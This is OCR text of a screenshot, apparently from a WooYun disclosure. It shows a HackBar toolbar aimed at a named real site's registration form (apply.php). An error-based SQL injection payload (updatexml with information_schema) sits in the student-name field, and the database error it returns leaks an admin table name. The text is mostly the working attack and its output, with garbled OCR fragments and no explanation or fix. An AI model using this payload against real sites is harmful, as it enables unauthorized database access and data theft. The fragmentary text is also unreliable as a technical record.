 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://jiaoyuhuodong.pkufi.com/apply.php
Split URL
Execute
Enable Post data Enable Referrer
我要
报名
* 学生姓名 chema.tables WHERE table_schema=database() limit 0,1)),0) or * 年龄 fds
dberror,SQL:insert into
fangzheng_apply(`username`,`age`,`city`,`fusername`,`contact`,`contact_time`,`contact_date`,`add_time`)values(''or
updatexml(0,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tables WHERE table_schema=database() limit
0,1)),0) or'','fds','2','sfd','sdffg','2016-04-03 / 2016-04-03','13:07','2016-04-03 13:19:07') ERROR_INFO:1105,XPATH syntax error:
'~fangzheng_admin'
确定
* 希望联系时间 2016-04-03 / 2016-04-03 13:07
提 交
中
www.wooyun.org